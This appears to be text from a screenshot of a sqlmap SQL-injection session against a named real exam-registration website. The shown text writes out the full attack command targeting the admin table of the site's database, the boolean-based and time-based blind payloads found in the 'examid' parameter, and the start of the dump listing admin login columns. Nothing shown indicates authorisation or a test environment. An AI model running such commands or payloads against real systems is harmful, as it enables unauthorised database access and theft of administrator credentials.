 C:\Python27\SqlMap>sqlmap.py -u "http://pra.5184.com/pra_exam/regexam.jsp?examty
pe=1&&examid=1" -D `5184CMS` -T tb5184_Manage --dump
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:42:43
[13:42:43] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
directory
[13:42:43] [INFO] resuming back-end DBMS 'mysql'
[13:42:43] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://pra.5184.com/pra_exam/message/message.jsp'.
Do you want to follow? [Y/n] y
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: examid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: examtype=1&&examid=1' AND 5717=5717 AND 'EADp'='EADp
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: examtype=1&&examid=1' AND SLEEP(5) AND 'VrZa'='VrZa
---
[13:42:44] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[13:42:44] [INFO] fetching columns for table 'tb5184_Manage' in database '5184CM
S'
[13:42:44] [INFO] resumed: 14
[13:42:44] [INFO] resumed: User_ID
[13:42:44] [INFO] resumed: Login_Name
[13:42:44] [INFO] resumed: User_Name
[13:42:44] [INFO] resumed: Role_ID
[13:42:44] [INFO] resumed: Function_ID